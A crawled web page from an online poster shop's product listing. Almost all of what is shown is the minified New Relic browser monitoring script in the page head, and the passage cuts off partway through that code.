

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theposterclub.com/product/diva/
body_size: 92023
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8"><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1103441490",accountID:"896001",trustKey:"896001",xpid:"XA8BUVZSGwIAXFhaDwkEV1M=",licenseKey:"ea13fe9f33",applicationID:"1089888317",browserID:"1103441490"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var 